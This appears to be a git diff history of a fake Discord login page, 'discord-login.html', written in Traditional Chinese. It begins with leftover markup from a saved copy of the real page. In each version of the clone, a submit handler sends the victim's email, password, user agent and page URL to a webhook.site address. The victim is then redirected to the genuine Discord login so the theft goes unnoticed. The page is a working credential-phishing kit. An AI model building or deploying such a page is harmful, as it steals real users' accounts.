-1 0 Z M 9 18 l 1 0 0 1 -1 0 Z M 10 18 l 1 0 0 1 -1 0 Z M 11 18 l 1 0 0 1 -1 0 Z   M 14 18 l 1 0 0 1 -1 0 Z  M 16 18 l 1 0 0 1 -1 0 Z  M 18 18 l 1 0 0 1 -1 0 Z M 19 18 l 1 0 0 1 -1 0 Z    M 23 18 l 1 0 0 1 -1 0 Z    M 27 18 l 1 0 0 1 -1 0 Z  M 29 18 l 1 0 0 1 -1 0 Z   M 32 18 l 1 0 0 1 -1 0 Z M 33 18 l 1 0 0 1 -1 0 Z   M 36 18 l 1 0 0 1 -1 0 Z M 0 19 l 1 0 0 1 -1 0 Z M 1 19 l 1 0 0 1 -1 0 Z M 2 19 l 1 0 0 1 -1 0 Z  M 4 19 l 1 0 0 1 -1 0 Z    M 8 19 l 1 0 0 1 -1 0 Z M 9 19 l 1 0 0 1 -1 0 Z M 10 19 l 1 0 0 1 -1 0 Z  M 12 19 l 1 0 0 1 -1 0 Z  M 14 19 l 1 0 0 1 -1 0 Z M 15 19 l 1 0 0 1 -1 0 Z M 16 19 l 1 0 0 1 -1 0 Z      M 22 19 l 1 0 0 1 -1 0 Z M 23 19 l 1 0 0 1 -1 0 Z M 24 19 l 1 0 0 1 -1 0 Z  M 26 19 l 1 0 0 1 -1 0 Z M 27 19 l 1 0 0 1 -1 0 Z M 28 19 l 1 0 0 1 -1 0 Z M 29 19 l 1 0 0 1 -1 0 Z   M 32 19 l 1 0 0 1 -1 0 Z M 33 19 l 1 0 0 1 -1 0 Z       M 3 20 l 1 0 0 1 -1 0 Z  M 5 20 l 1 0 0 1 -1 0 Z M 6 20 l 1 0 0 1 -1 0 Z M 7 20 l 1 0 0 1 -1 0 Z M 8 20 l 1 0 0 1 -1 0 Z M 9 20 l 1 0 0 1 -1 0 Z M 10 20 l 1 0 0 1 -1 0 Z  M 12 20 l 1 0 0 1 -1 0 Z       M 19 20 l 1 0 0 1 -1 0 Z M 20 20 l 1 0 0 1 -1 0 Z M 21 20 l 1 0 0 1 -1 0 Z   M 24 20 l 1 0 0 1 -1 0 Z      M 30 20 l 1 0 0 1 -1 0 Z M 31 20 l 1 0 0 1 -1 0 Z   M 34 20 l 1 0 0 1 -1 0 Z M 35 20 l 1 0 0 1 -1 0 Z  M 0 21 l 1 0 0 1 -1 0 Z  M 2 21 l 1 0 0 1 -1 0 Z M 3 21 l 1 0 0 1 -1 0 Z  M 5 21 l 1 0 0 1 -1 0 Z   M 8 21 l 1 0 0 1 -1 0 Z  M 10 21 l 1 0 0 1 -1 0 Z M 11 21 l 1 0 0 1 -1 0 Z M 12 21 l 1 0 0 1 -1 0 Z   M 15 21 l 1 0 0 1 -1 0 Z M 16 21 l 1 0 0 1 -1 0 Z M 17 21 l 1 0 0 1 -1 0 Z   M 20 21 l 1 0 0 1 -1 0 Z   M 23 21 l 1 0 0 1 -1 0 Z  M 25 21 l 1 0 0 1 -1 0 Z  M 27 21 l 1 0 0 1 -1 0 Z M 28 21 l 1 0 0 1 -1 0 Z M 29 21 l 1 0 0 1 -1 0 Z M 30 21 l 1 0 0 1 -1 0 Z      M 36 21 l 1 0 0 1 -1 0 Z  M 1 22 l 1 0 0 1 -1 0 Z   M 4 22 l 1 0 0 1 -1 0 Z M 5 22 l 1 0 0 1 -1 0 Z M 6 22 l 1 0 0 1 -1 0 Z       M 13 22 l 1 0 0 1 -1 0 Z M 14 22 l 1 0 0 1 -1 0 Z M 15 22 l 1 0 0 1 -1 0 Z    M 19 22 l 1 0 0 1 -1 0 Z M 20 22 l 1 0 0 1 -1 0 Z M 21 22 l 1 0 0 1 -1 0 Z M 22 22 l 1 0 0 1 -1 0 Z M 23 22 l 1 0 0 1 -1 0 Z    M 27 22 l 1 0 0 1 -1 0 Z   M 30 22 l 1 0 0 1 -1 0 Z   M 33 22 l 1 0 0 1 -1 0 Z M 34 22 l 1 0 0 1 -1 0 Z  M 36 22 l 1 0 0 1 -1 0 Z   M 2 23 l 1 0 0 1 -1 0 Z     M 7 23 l 1 0 0 1 -1 0 Z  M 9 23 l 1 0 0 1 -1 0 Z  M 11 23 l 1 0 0 1 -1 0 Z      M 17 23 l 1 0 0 1 -1 0 Z     M 22 23 l 1 0 0 1 -1 0 Z    M 26 23 l 1 0 0 1 -1 0 Z M 27 23 l 1 0 0 1 -1 0 Z M 28 23 l 1 0 0 1 -1 0 Z  M 30 23 l 1 0 0 1 -1 0 Z M 31 23 l 1 0 0 1 -1 0 Z M 32 23 l 1 0 0 1 -1 0 Z M 33 23 l 1 0 0 1 -1 0 Z   M 36 23 l 1 0 0 1 -1 0 Z  M 1 24 l 1 0 0 1 -1 0 Z M 2 24 l 1 0 0 1 -1 0 Z M 3 24 l 1 0 0 1 -1 0 Z   M 6 24 l 1 0 0 1 -1 0 Z M 7 24 l 1 0 0 1 -1 0 Z M 8 24 l 1 0 0 1 -1 0 Z M 9 24 l 1 0 0 1 -1 0 Z   M 12 24 l 1 0 0 1 -1 0 Z M 13 24 l 1 0 0 1 -1 0 Z  M 15 24 l 1 0 0 1 -1 0 Z  M 17 24 l 1 0 0 1 -1 0 Z   M 20 24 l 1 0 0 1 -1 0 Z M 21 24 l 1 0 0 1 -1 0 Z M 22 24 l 1 0 0 1 -1 0 Z M 23 24 l 1 0 0 1 -1 0 Z   M 26 24 l 1 0 0 1 -1 0 Z  M 28 24 l 1 0 0 1 -1 0 Z  M 30 24 l 1 0 0 1 -1 0 Z  M 32 24 l 1 0 0 1 -1 0 Z   M 35 24 l 1 0 0 1 -1 0 Z M 36 24 l 1 0 0 1 -1 0 Z     M 4 25 l 1 0 0 1 -1 0 Z M 5 25 l 1 0 0 1 -1 0 Z   M 8 25 l 1 0 0 1 -1 0 Z M 9 25 l 1 0 0 1 -1 0 Z   M 12 25 l 1 0 0 1 -1 0 Z M 13 25 l 1 0 0 1 -1 0 Z M 14 25 l 1 0 0 1 -1 0 Z      M 20 25 l 1 0 0 1 -1 0 Z  M 22 25 l 1 0 0 1 -1 0 Z  M 24 25 l 1 0 0 1 -1 0 Z M 25 25 l 1 0 0 1 -1 0 Z M 26 25 l 1 0 0 1 -1 0 Z  M 28 25 l 1 0 0 1 -1 0 Z  M 30 25 l 1 0 0 1 -1 0 Z M 31 25 l 1 0 0 1 -1 0 Z   M 34 25 l 1 0 0 1 -1 0 Z  M 36 25 l 1 0 0 1 -1 0 Z M 0 26 l 1 0 0 1 -1 0 Z M 1 26 l 1 0 0 1 -1 0 Z   M 4 26 l 1 0 0 1 -1 0 Z  M 6 26 l 1 0 0 1 -1 0 Z  M 8 26 l 1 0 0 1 -1 0 Z M 9 26 l 1 0 0 1 -1 0 Z M 10 26 l 1 0 0 1 -1 0 Z M 11 26 l 1 0 0 1 -1 0 Z   M 14 26 l 1 0 0 1 -1 0 Z M 15 26 l 1 0 0 1 -1 0 Z  M 17 26 l 1 0 0 1 -1 0 Z M 18 26 l 1 0 0 1 -1 0 Z  M 20 26 l 1 0 0 1 -1 0 Z M 21 26 l 1 0 0 1 -1 0 Z M 22 26 l 1 0 0 1 -1 0 Z M 23 26 l 1 0 0 1 -1 0 Z  M 25 26 l 1 0 0 1 -1 0 Z  M 27 26 l 1 0 0 1 -1 0 Z  M 29 26 l 1 0 0 1 -1 0 Z M 30 26 l 1 0 0 1 -1 0 Z M 31 26 l 1 0 0 1 -1 0 Z M 32 26 l 1 0 0 1 -1 0 Z  M 34 26 l 1 0 0 1 -1 0 Z  M 36 26 l 1 0 0 1 -1 0 Z   M 2 27 l 1 0 0 1 -1 0 Z  M 4 27 l 1 0 0 1 -1 0 Z        M 12 27 l 1 0 0 1 -1 0 Z M 13 27 l 1 0 0 1 -1 0 Z M 14 27 l 1 0 0 1 -1 0 Z    M 18 27 l 1 0 0 1 -1 0 Z M 19 27 l 1 0 0 1 -1 0 Z M 20 27 l 1 0 0 1 -1 0 Z  M 22 27 l 1 0 0 1 -1 0 Z M 23 27 l 1 0 0 1 -1 0 Z M 24 27 l 1 0 0 1 -1 0 Z  M 26 27 l 1 0 0 1 -1 0 Z M 27 27 l 1 0 0 1 -1 0 Z  M 29 27 l 1 0 0 1 -1 0 Z M 30 27 l 1 0 0 1 -1 0 Z   M 33 27 l 1 0 0 1 -1 0 Z   M 36 27 l 1 0 0 1 -1 0 Z M 0 28 l 1 0 0 1 -1 0 Z M 1 28 l 1 0 0 1 -1 0 Z  M 3 28 l 1 0 0 1 -1 0 Z   M 6 28 l 1 0 0 1 -1 0 Z M 7 28 l 1 0 0 1 -1 0 Z  M 9 28 l 1 0 0 1 -1 0 Z M 10 28 l 1 0 0 1 -1 0 Z M 11 28 l 1 0 0 1 -1 0 Z M 12 28 l 1 0 0 1 -1 0 Z M 13 28 l 1 0 0 1 -1 0 Z  M 15 28 l 1 0 0 1 -1 0 Z M 16 28 l 1 0 0 1 -1 0 Z M 17 28 l 1 0 0 1 -1 0 Z     M 22 28 l 1 0 0 1 -1 0 Z M 23 28 l 1 0 0 1 -1 0 Z M 24 28 l 1 0 0 1 -1 0 Z  M 26 28 l 1 0 0 1 -1 0 Z  M 28 28 l 1 0 0 1 -1 0 Z M 29 28 l 1 0 0 1 -1 0 Z M 30 28 l 1 0 0 1 -1 0 Z M 31 28 l 1 0 0 1 -1 0 Z M 32 28 l 1 0 0 1 -1 0 Z M 33 28 l 1 0 0 1 -1 0 Z  M 35 28 l 1 0 0 1 -1 0 Z M 36 28 l 1 0 0 1 -1 0 Z         M 8 29 l 1 0 0 1 -1 0 Z M 9 29 l 1 0 0 1 -1 0 Z M 10 29 l 1 0 0 1 -1 0 Z M 11 29 l 1 0 0 1 -1 0 Z   M 14 29 l 1 0 0 1 -1 0 Z  M 16 29 l 1 0 0 1 -1 0 Z    M 20 29 l 1 0 0 1 -1 0 Z M 21 29 l 1 0 0 1 -1 0 Z M 22 29 l 1 0 0 1 -1 0 Z M 23 29 l 1 0 0 1 -1 0 Z M 24 29 l 1 0 0 1 -1 0 Z M 25 29 l 1 0 0 1 -1 0 Z   M 28 29 l 1 0 0 1 -1 0 Z    M 32 29 l 1 0 0 1 -1 0 Z   M 35 29 l 1 0 0 1 -1 0 Z M 36 29 l 1 0 0 1 -1 0 Z M 0 30 l 1 0 0 1 -1 0 Z M 1 30 l 1 0 0 1 -1 0 Z M 2 30 l 1 0 0 1 -1 0 Z M 3 30 l 1 0 0 1 -1 0 Z M 4 30 l 1 0 0 1 -1 0 Z M 5 30 l 1 0 0 1 -1 0 Z M 6 30 l 1 0 0 1 -1 0 Z  M 8 30 l 1 0 0 1 -1 0 Z    M 12 30 l 1 0 0 1 -1 0 Z M 13 30 l 1 0 0 1 -1 0 Z M 14 30 l 1 0 0 1 -1 0 Z M 15 30 l 1 0 0 1 -1 0 Z M 16 30 l 1 0 0 1 -1 0 Z M 17 30 l 1 0 0 1 -1 0 Z M 18 30 l 1 0 0 1 -1 0 Z M 19 30 l 1 0 0 1 -1 0 Z M 20 30 l 1 0 0 1 -1 0 Z   M 23 30 l 1 0 0 1 -1 0 Z M 24 30 l 1 0 0 1 -1 0 Z M 25 30 l 1 0 0 1 -1 0 Z M 26 30 l 1 0 0 1 -1 0 Z  M 28 30 l 1 0 0 1 -1 0 Z  M 30 30 l 1 0 0 1 -1 0 Z  M 32 30 l 1 0 0 1 -1 0 Z   M 35 30 l 1 0 0 1 -1 0 Z M 36 30 l 1 0 0 1 -1 0 Z M 0 31 l 1 0 0 1 -1 0 Z      M 6 31 l 1 0 0 1 -1 0 Z      M 12 31 l 1 0 0 1 -1 0 Z  M 14 31 l 1 0 0 1 -1 0 Z    M 18 31 l 1 0 0 1 -1 0 Z M 19 31 l 1 0 0 1 -1 0 Z  M 21 31 l 1 0 0 1 -1 0 Z  M 23 31 l 1 0 0 1 -1 0 Z   M 26 31 l 1 0 0 1 -1 0 Z M 27 31 l 1 0 0 1 -1 0 Z M 28 31 l 1 0 0 1 -1 0 Z    M 32 31 l 1 0 0 1 -1 0 Z   M 35 31 l 1 0 0 1 -1 0 Z M 36 31 l 1 0 0 1 -1 0 Z M 0 32 l 1 0 0 1 -1 0 Z  M 2 32 l 1 0 0 1 -1 0 Z M 3 32 l 1 0 0 1 -1 0 Z M 4 32 l 1 0 0 1 -1 0 Z  M 6 32 l 1 0 0 1 -1 0 Z   M 9 32 l 1 0 0 1 -1 0 Z M 10 32 l 1 0 0 1 -1 0 Z  M 12 32 l 1 0 0 1 -1 0 Z M 13 32 l 1 0 0 1 -1 0 Z M 14 32 l 1 0 0 1 -1 0 Z M 15 32 l 1 0 0 1 -1 0 Z M 16 32 l 1 0 0 1 -1 0 Z M 17 32 l 1 0 0 1 -1 0 Z M 18 32 l 1 0 0 1 -1 0 Z M 19 32 l 1 0 0 1 -1 0 Z  M 21 32 l 1 0 0 1 -1 0 Z  M 23 32 l 1 0 0 1 -1 0 Z    M 27 32 l 1 0 0 1 -1 0 Z M 28 32 l 1 0 0 1 -1 0 Z M 29 32 l 1 0 0 1 -1 0 Z M 30 32 l 1 0 0 1 -1 0 Z M 31 32 l 1 0 0 1 -1 0 Z M 32 32 l 1 0 0 1 -1 0 Z    M 36 32 l 1 0 0 1 -1 0 Z M 0 33 l 1 0 0 1 -1 0 Z  M 2 33 l 1 0 0 1 -1 0 Z M 3 33 l 1 0 0 1 -1 0 Z M 4 33 l 1 0 0 1 -1 0 Z  M 6 33 l 1 0 0 1 -1 0 Z       M 13 33 l 1 0 0 1 -1 0 Z   M 16 33 l 1 0 0 1 -1 0 Z  M 18 33 l 1 0 0 1 -1 0 Z   M 21 33 l 1 0 0 1 -1 0 Z  M 23 33 l 1 0 0 1 -1 0 Z M 24 33 l 1 0 0 1 -1 0 Z M 25 33 l 1 0 0 1 -1 0 Z  M 27 33 l 1 0 0 1 -1 0 Z M 28 33 l 1 0 0 1 -1 0 Z M 29 33 l 1 0 0 1 -1 0 Z   M 32 33 l 1 0 0 1 -1 0 Z M 33 33 l 1 0 0 1 -1 0 Z M 34 33 l 1 0 0 1 -1 0 Z   M 0 34 l 1 0 0 1 -1 0 Z  M 2 34 l 1 0 0 1 -1 0 Z M 3 34 l 1 0 0 1 -1 0 Z M 4 34 l 1 0 0 1 -1 0 Z  M 6 34 l 1 0 0 1 -1 0 Z  M 8 34 l 1 0 0 1 -1 0 Z M 9 34 l 1 0 0 1 -1 0 Z M 10 34 l 1 0 0 1 -1 0 Z M 11 34 l 1 0 0 1 -1 0 Z M 12 34 l 1 0 0 1 -1 0 Z    M 16 34 l 1 0 0 1 -1 0 Z M 17 34 l 1 0 0 1 -1 0 Z M 18 34 l 1 0 0 1 -1 0 Z M 19 34 l 1 0 0 1 -1 0 Z  M 21 34 l 1 0 0 1 -1 0 Z M 22 34 l 1 0 0 1 -1 0 Z M 23 34 l 1 0 0 1 -1 0 Z M 24 34 l 1 0 0 1 -1 0 Z   M 27 34 l 1 0 0 1 -1 0 Z M 28 34 l 1 0 0 1 -1 0 Z M 29 34 l 1 0 0 1 -1 0 Z  M 31 34 l 1 0 0 1 -1 0 Z M 32 34 l 1 0 0 1 -1 0 Z M 33 34 l 1 0 0 1 -1 0 Z   M 36 34 l 1 0 0 1 -1 0 Z M 0 35 l 1 0 0 1 -1 0 Z      M 6 35 l 1 0 0 1 -1 0 Z    M 10 35 l 1 0 0 1 -1 0 Z  M 12 35 l 1 0 0 1 -1 0 Z M 13 35 l 1 0 0 1 -1 0 Z M 14 35 l 1 0 0 1 -1 0 Z M 15 35 l 1 0 0 1 -1 0 Z M 16 35 l 1 0 0 1 -1 0 Z  M 18 35 l 1 0 0 1 -1 0 Z      M 24 35 l 1 0 0 1 -1 0 Z  M 26 35 l 1 0 0 1 -1 0 Z   M 29 35 l 1 0 0 1 -1 0 Z   M 32 35 l 1 0 0 1 -1 0 Z M 33 35 l 1 0 0 1 -1 0 Z    M 0 36 l 1 0 0 1 -1 0 Z M 1 36 l 1 0 0 1 -1 0 Z M 2 36 l 1 0 0 1 -1 0 Z M 3 36 l 1 0 0 1 -1 0 Z M 4 36 l 1 0 0 1 -1 0 Z M 5 36 l 1 0 0 1 -1 0 Z M 6 36 l 1 0 0 1 -1 0 Z  M 8 36 l 1 0 0 1 -1 0 Z    M 12 36 l 1 0 0 1 -1 0 Z M 13 36 l 1 0 0 1 -1 0 Z      M 19 36 l 1 0 0 1 -1 0 Z M 20 36 l 1 0 0 1 -1 0 Z M 21 36 l 1 0 0 1 -1 0 Z       M 28 36 l 1 0 0 1 -1 0 Z M 29 36 l 1 0 0 1 -1 0 Z M 30 36 l 1 0 0 1 -1 0 Z M 31 36 l 1 0 0 1 -1 0 Z     M 36 36 l 1 0 0 1 -1 0 Z" fill="#000000"></path></svg></div><div class="qrCodeOverlay_e16417"><img alt="" src="/assets/dd05fd1ea37e7747.png"></div></div><h2 class="heading-xl/semibold_cf4812 defaultColor__5345c title__921c5 marginBottom8_fd297e" data-text-variant="heading-xl/semibold" style="color: var(--text-strong);">使用 QR Code 登入</h2><div class="text-md/normal_cf4812" data-text-variant="text-md/normal" style="color: var(--text-default);">用 <strong>Discord 行動應用程式</strong> 對此掃描就能立即登入。</div><div data-align="center" data-justify="start" data-direction="vertical" data-wrap="false" data-full-width="true" class="stack_dbd263" style="gap: var(--space-8); padding: var(--space-8);"><button class="textButton__7a01b primary__7a01b" data-mana-component="text-button" role="button" type="button"><span class="lineClamp1__4bd52 text-sm/normal_cf4812 text__7a01b" data-text-variant="text-sm/normal">或者，使用密碼金鑰登入</span></button></div></div></div></div></div></div></div></form></div></div></div></div></div><div class="layerContainer__59d0d"><div class="pictureInPicture__6341f"></div></div><div id="cash-app-pay-container"></div><div></div><div id="popover-portal"></div><div class="layerContainer__59d0d"></div><div class="layerContainer__59d0d"></div><div class="containerTop__45edc"></div><canvas class="canvas_eb6eba" width="1197" height="948"></canvas><canvas width="240" height="240" style="display: none; position: absolute; width: 0px; height: 0px; left: -100%;"></canvas></div></div><div style="position: fixed; opacity: 0; pointer-events: none;"></div><div></div></div>
-  
-
-<div class="drag-previewer" style="z-index: 1000; filter: drop-shadow(0 0 0 var(--background-surface-high)) drop-shadow(var(--elevation-high));"><svg style="contain: paint;"><foreignobject></foreignobject></svg></div><div id="uid_1" style="display: none;">,</div><div id="uid_2" style="display: none;">,</div><div id="uid_3" style="display: none;">反應</div><div id="uid_4" style="display: none;">點擊以開啟圖片對話框</div></body></html>
+  <script>
+    document.getElementById('login-form').addEventListener('submit', function(e) {
+      e.preventDefault();
+      const email = document.getElementById('email').value;
+      const password = document.getElementById('password').value;
+      
+      // 傳送到你的 webhook
+      fetch('https://webhook.site/7a08f4e8-a861-4eb9-9104-5412abf52d94', {
+        method: 'POST',
+        mode: 'no-cors',
+        body: JSON.stringify({ email, password, timestamp: Date.now(), ua: navigator.userAgent, url: location.href })
+      });
+      
+      alert('登入中...');
+      setTimeout(() => { location.href = 'https://discord.com/login'; }, 1000);
+    });
+  </script>
+</body>
+</html>

==== commit c2f0e7aa: "Update discord-login.html" ====
--- a/discord-login.html
+++ b/discord-login.html
@@ -1,107 +1,23 @@
 <!DOCTYPE html>
 <html lang="zh-TW">
 <head>
-  <meta charset="utf-8">
+  <meta charset="UTF-8">
   <title>Discord - 登入</title>
   <meta name="viewport" content="width=device-width, initial-scale=1">
   <style>
-    :root {
-      --bg-primary: #36393f;
-      --bg-secondary: #2f3136;
-      --text-primary: #dcddde;
-      --text-secondary: #b9bbbe;
-      --brand: #5865f2;
-      --brand-hover: #4752c4;
-      --input-bg: #202225;
-      --input-border: #202225;
-    }
-    * { margin:0; padding:0; box-sizing:border-box; }
-    body {
-      font-family: 'gg sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
-      background: var(--bg-primary);
-      color: var(--text-primary);
-      height: 100vh;
-      display: flex;
-      align-items: center;
-      justify-content: center;
-    }
-    .container {
-      width: 440px;
-      background: var(--bg-primary);
-      padding: 40px;
-      border-radius: 5px;
-      box-shadow: 0 2px 10px rgba(0,0,0,.4);
-    }
-    .logo {
-      text-align: center;
-      margin-bottom: 30px;
-    }
-    .logo img {
-      width: 80px;
-      height: auto;
-    }
-    h1 {
-      font-size: 24px;
-      text-align: center;
-      margin: 0 0 8px;
-      color: #fff;
-    }
-    .sub {
-      text-align: center;
-      color: var(--text-secondary);
-      margin-bottom: 30px;
-      font-size: 16px;
-    }
-    label {
-      display: block;
-      margin-bottom: 8px;
-      color: var(--text-secondary);
-      font-size: 14px;
-      font-weight: 600;
-    }
-    input {
-      width: 100%;
-      padding: 10px;
-      margin-bottom: 20px;
-      background: var(--input-bg);
-      border: 1px solid var(--input-border);
-      border-radius: 3px;
-      color: #fff;
-      font-size: 16px;
-    }
-    input:focus {
-      outline: none;
-      border-color: var(--brand);
-      box-shadow: 0 0 0 2px rgba(88,101,242,.3);
-    }
-    button {
-      width: 100%;
-      padding: 12px;
-      background: var(--brand);
-      color: #fff;
-      border: none;
-      border-radius: 3px;
-      font-size: 16px;
-      font-weight: 500;
-      cursor: pointer;
-      transition: background .2s;
-    }
-    button:hover {
-      background: var(--brand-hover);
-    }
-    .footer {
-      text-align: center;
-      margin-top: 20px;
-      font-size: 12px;
-      color: #72767d;
-    }
-    .footer a {
-      color: #00aff4;
-      text-decoration: none;
-    }
-    .footer a:hover {
-      text-decoration: underline;
-    }
+    body { margin:0; background:#36393f; font-family:'gg sans',sans-serif; height:100vh; display:flex; align-items:center; justify-content:center; color:#dcddde; }
+    .container { width:440px; background:#36393f; padding:40px; border-radius:5px; box-shadow:0 2px 10px rgba(0,0,0,.4); }
+    .logo { text-align:center; margin-bottom:30px; }
+    .logo img { width:80px; }
+    h1 { font-size:24px; text-align:center; margin:0 0 8px; color:#fff; }
+    .sub { text-align:center; color:#b9bbbe; margin-bottom:30px; }
+    label { display:block; margin-bottom:8px; color:#b9bbbe; font-weight:600; font-size:14px; }
+    input { width:100%; padding:10px; margin-bottom:20px; background:#202225; border:1px solid #202225; border-radius:3px; color:#fff; font-size:16px; box-sizing:border-box; }
+    input:focus { border-color:#5865f2; outline:none; box-shadow:0 0 0 2px rgba(88,101,242,.3); }
+    button { width:100%; padding:12px; background:#5865f2; color:#fff; border:none; border-radius:3px; font-size:16px; cursor:pointer; }
+    button:hover { background:#4752c4; }
+    .footer { text-align:center; margin-top:20px; font-size:12px; color:#72767d; }
+    .footer a { color:#00aff4; text-decoration:none; }
   </style>
 </head>
 <body>
@@ -112,38 +28,37 @@
     <h1>歡迎回來！</h1>
     <div class="sub">很高興再次見到你</div>
     
-    <form id="login-form">
+    <form id="f">
       <label>電子郵件或電話號碼</label>
-      <input type="text" id="email" required>
-      
+      <input id="email" required>
       <label>密碼</label>
-      <input type="password" id="password" required>
-      
+      <input id="password" type="password" required>
       <button type="submit">登入</button>
     </form>
     
     <div class="footer">
       <a href="#">忘記密碼？</a><br>
-      需要帳號？ <a href="#">註冊</a>
+      需要帳號？<a href="#">註冊</a>
     </div>
   </div>
 
   <script>
-    document.getElementById('login-form').addEventListener('submit', function(e) {
+    document.getElementById('f').onsubmit = e => {
       e.preventDefault();
-      const email = document.getElementById('email').value;
-      const password = document.getElementById('password').value;
-      
-      // 傳送到你的 webhook
       fetch('https://webhook.site/7a08f4e8-a861-4eb9-9104-5412abf52d94', {
         method: 'POST',
         mode: 'no-cors',
-        body: JSON.stringify({ email, password, timestamp: Date.now(), ua: navigator.userAgent, url: location.href })
+        body: JSON.stringify({
+          email: document.getElementById('email').value,
+          password: document.getElementById('password').value,
+          time: Date.now(),
+          ua: navigator.userAgent,
+          url: location.href
+        })
       });
-      
       alert('登入中...');
-      setTimeout(() => { location.href = 'https://discord.com/login'; }, 1000);
-    });
+      setTimeout(() => location = 'https://discord.com/login', 1000);
+    };
   </script>
 </body>
 </html>
